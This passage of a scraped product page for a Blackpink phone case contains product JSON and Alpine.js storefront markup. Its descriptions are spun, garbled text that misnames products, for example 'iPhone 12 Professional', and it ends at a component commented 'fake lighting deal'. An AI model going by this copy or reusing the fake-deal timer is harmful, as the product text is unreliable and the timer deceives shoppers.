rice":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":29,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blackpink Cases - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]","de":"Blackpink F\u00e4lle - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]","fr":"Blackpink Cas Blackpink Lovesick Girls Seringue Samsung Galaxy Soft Case RB0401 [ID1468]","es":"Blackpink Casos - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]","ja":"Blackpink \u30b1\u30fc\u30b9 - Blackpink \u30e9\u30d6\u30b7\u30c3\u30af\u306a\u5c11\u5973\u30b7\u30ea\u30f3\u30b8\u30b5\u30e0\u30b9\u30f3\u30ae\u30e3\u30e9\u30af\u30b7\u30fc\u30bd\u30d5\u30c8\u30b1\u30fc\u30b9RB0401 [ID1468]","ko":"Blackpink \uc0ac\ub840 - Blackpink Lovesick \uc18c\ub140 \uc8fc\uc0ac\uae30 \uc0bc\uc131 \uac24\ub7ed\uc2dc \uc18c\ud504\ud2b8 \ucf00\uc774\uc2a4 RB0401 [ID1468]","it":"Blackpink Casi... Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]","nl":"Blackpink Gevallen Blackpink Lovesick Girls Spuit Samsung Galaxy Soft Case RB0401 [ID1468]","pt":"Blackpink Casos - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003EAppropriate with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die an den R\u00e4ndern Ihres Handys angreift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDie Konstruktion ist wiederum gekennzeichnet, w\u00e4hrend die Seiten des Geh\u00e4uses halb klar sind und den vollen Eingang zu den Ports liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wi-Fi-Aufladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Bedingungen sind auch mit MagSafe Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se aferra a los bordes de su tel\u00e9fono celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores se imprimen tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los lados del caso son semi claras y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EApropiado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max y 12 mini circunstancias son apropiadas con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud734\ub300 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ub2e4\uc2dc \uc704\uc5d0 \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4 \ucf00\uc774\uc2a4\uc758 \uce21\uc740 \ubc18 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \ucda9\uc804\uc5d0 \uc801\ud569\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max \ubc0f 12 \ubbf8\ub2c8 \uc0c1\ud669\uc740 MagSafe \ucda9\uc804\uc5d0 \uc801\ud569\ud558\ubbc0\ub85c\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del vostro cellulare\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della conchiglia smerigliata\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i lati del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto con ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini circostanze sono appropriati con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste et polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone cellulaire\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec finition anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe dessin est pr\u00e9sent\u00e9 \u00e0 nouveau alors que les c\u00f4t\u00e9s du bo\u00eetier sont semi-clairs et fournissent une entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 mini circonstances sont appropri\u00e9es avec MagSafe charge, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u643a\u5e2f\u96fb\u8a71\u306e\u30a8\u30c3\u30b8\u3092\u6a2a\u65ad\u3059\u308b\u4e08\u592b\u306a\u591a\u76ee\u7684\u30b1\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u53cd\u6307\u7d0b\u306e\u7aef\u304c\u4ed8\u3044\u3066\u3044\u308b\u885d\u6483\u5438\u53ce\u6027TPU\u306e\u7bb1\u003C\/li\u003E\u003Cli\u003E\u8272\u306f\u971c\u3092\u4ed8\u3051\u3089\u308c\u305f\u8c9d\u306e\u5e8a\u3067\u5370\u5237\u3055\u308c\u308b\u30a4\u30f3\u30af\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u8a2d\u8a08\u306f\u3001\u30b1\u30fc\u30b9\u306e\u5074\u9762\u304c\u534a\u900f\u660e\u3067\u3042\u308a\u3001\u30dd\u30fc\u30c8\u306b\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u3092\u4f9b\u7d66\u3059\u308b\u306e\u3067\u3001\u518d\u3073\u7279\u8272\u306b\u306a\u308a\u307e\u3059\u003C\/li\u003E\u003Cli\u003EQi\u6a19\u6e96\u306ewifi\u5145\u96fb\u3067\u9069\u5207\u003C\/li\u003E\u003Cli\u003EiPhone 12\u300112\u306e\u5c02\u9580\u5bb6\u300112\u306e\u5c02\u9580\u306e\u6700\u9ad8\u300112\u306e\u5c0f\u578b\u72b6\u614b\u306fMagSafe\u306e\u5145\u6e80\u3068\u3001\u4f59\u308a\u306b\u9069\u5207\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 26\u30b0\u30e9\u30e0\u003C\/li\u003E\u003Cli\u003E\u539a\u3055 1\/16\u30a4\u30f3\u30c1(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw mobiele telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de zijkanten van de kast zijn semi duidelijk en leveren volledige toegang tot havens\u003C\/li\u003E\u003Cli\u003EGeschikt voor Qi-standaard wifi-opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini omstandigheden zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECaso resistente vers\u00e1til que segura nas bordas do seu celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o digital\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o impressas a tinta no ch\u00e3o da casca fosco\u003C\/li\u003E\u003Cli\u003EO desenho \u00e9 apresentado novamente, enquanto os lados do caso s\u00e3o semi claros e fornecer entrada completa nos portos\u003C\/li\u003E\u003Cli\u003EApropriado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Profissional, 12 Profissional Max, e 12 circunst\u00e2ncias mini s\u00e3o apropriados com o carregamento MagSafe, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-20T04:29:11.000000Z","updated_at":"2025-12-01T07:02:55.000000Z","deleted_at":null,"meta":{"id_woo":1468,"combination_id":33},"source":null,"id_source":null,"media":[{"id":53,"model_type":"product","model_id":29,"uuid":"daf36bd4-2c90-443b-b932-9d5ad6817f21","collection_name":"images","name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3","file_name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":16162,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":935},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:29:12.000000Z","updated_at":"2024-11-20T04:29:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/53\/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","preview_url":""},{"id":58,"model_type":"product","model_id":29,"uuid":"681e153c-3e12-4526-a480-ca6f5acfee84","collection_name":"images","name":"pad750x1000f8f8f8-3","file_name":"pad750x1000f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":14793,"manipulations":[],"custom_properties":{"image_id_woo":936},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T04:29:14.000000Z","updated_at":"2024-11-20T04:29:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/58\/pad750x1000f8f8f8-3.jpg","preview_url":""}],"prices":[{"id":27,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":27,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T04:29:15.000000Z","updated_at":"2024-11-20T04:29:15.000000Z","laravel_through_key":29,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"priceable":{"id":27,"product_id":29,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-65175","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:29:15.000000Z","updated_at":"2024-11-20T04:29:15.000000Z","deleted_at":null}}],"thumbnail":{"id":53,"model_type":"product","model_id":29,"uuid":"daf36bd4-2c90-443b-b932-9d5ad6817f21","collection_name":"images","name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3","file_name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":16162,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":935},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:29:12.000000Z","updated_at":"2024-11-20T04:29:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/53\/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blackpink Cases","de":"Blackpink Rechtssachen","fr":"Blackpink Affaires","es":"Blackpink Casos","ja":"Blackpink \u30b1\u30fc\u30b9","ko":"Blackpink \uc0ac\ub840 \uc5f0\uad6c","it":"Blackpink Cause","nl":"Blackpink Zaak","pt":"Blackpink Processos"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T19:10:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":29,"collection_id":68,"position":1,"created_at":"2024-11-20T04:29:11.000000Z","updated_at":"2024-11-20T04:29:11.000000Z"}},{"id":97,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Blackpink iPhone Cases","de":"Blackpink iPhone Taschen","fr":"Blackpink Cas iPhone","es":"Blackpink Casos de iPhone","ja":"Blackpink iPhone\u30b1\u30fc\u30b9","ko":"Blackpink iPhone \ucf00\uc774\uc2a4","it":"Blackpink Case iPhone","nl":"Blackpink iPhone cases","pt":"Blackpink Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2025-07-22T19:46:05.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":29,"collection_id":97,"position":1,"created_at":"2024-11-20T04:29:11.000000Z","updated_at":"2024-11-20T04:29:11.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blackpink Cases","de":"Blackpink Rechtssachen","fr":"Blackpink Affaires","es":"Blackpink Casos","ja":"Blackpink \u30b1\u30fc\u30b9","ko":"Blackpink \uc0ac\ub840 \uc5f0\uad6c","it":"Blackpink Cause","nl":"Blackpink Zaak","pt":"Blackpink Processos"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T19:10:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"black-pink-cases","default":true,"created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2024-11-20T04:28:10.000000Z"}},{"id":97,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Blackpink iPhone Cases","de":"Blackpink iPhone Taschen","fr":"Blackpink Cas iPhone","es":"Blackpink Casos de iPhone","ja":"Blackpink iPhone\u30b1\u30fc\u30b9","ko":"Blackpink iPhone \ucf00\uc774\uc2a4","it":"Blackpink Case iPhone","nl":"Blackpink iPhone cases","pt":"Blackpink Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2025-07-22T19:46:05.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":110,"language_id":1,"element_type":"collection","element_id":97,"slug":"black-pink-iphone-cases","default":true,"created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2024-11-20T04:28:11.000000Z"}}],"default_url":{"id":110,"language_id":1,"element_type":"collection","element_id":97,"slug":"black-pink-iphone-cases","default":true,"created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2024-11-20T04:28:11.000000Z"}},{"id":98,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Blackpink Samsung Cases","de":"Blackpink Samsung Cases","fr":"Blackpink Cas Samsung","es":"Blackpink Casos de Samsung","ja":"Blackpink \u30b5\u30e0\u30b9\u30f3\u306e\u30b1\u30fc\u30b9","ko":"Blackpink \uc0bc\uc131 \ucf00\uc774\uc2a4","it":"Blackpink Samsung Cases","nl":"Blackpink Samsung Cases","pt":"Blackpink Casos Samsung"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2025-07-22T19:47:08.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":29,"collection_id":98,"position":1,"created_at":"2024-11-20T04:29:11.000000Z","updated_at":"2024-11-20T04:29:11.000000Z"}}],"default_url":{"id":174,"language_id":1,"element_type":"product","element_id":29,"slug":"blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401","default":true,"created_at":"2024-11-20T04:29:11.000000Z","updated_at":"2024-11-20T04:29:11.000000Z"},"variants":[{"id":27,"product_id":29,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-65175","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:29:15.000000Z","updated_at":"2024-11-20T04:29:15.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
